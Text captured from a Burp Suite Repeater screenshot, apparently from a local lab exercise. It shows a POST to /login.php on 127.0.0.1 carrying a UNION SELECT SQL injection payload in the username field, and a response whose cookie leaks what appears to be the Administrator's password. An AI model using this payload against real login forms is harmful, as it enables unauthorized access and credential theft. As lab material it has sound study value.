 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 126
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/login.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: username=Administrator
21 Connection: close
22
23 username=' UNION SELECT
1,CONCAT(username,':',password),3,4 FROM users
WHERE username='Administrator' --
&password=123&submit=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 18 Jun 2025 02:15:56 GMT
3 Server: Apache/2.4.58 (Debian)
4 Set-Cookie: username=Administrator%3APesterev;
expires=Wed, 18 Jun 2025 03:15:56 GMT;
Max-Age=3600; path=/
5 Location: profile.php
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
PDF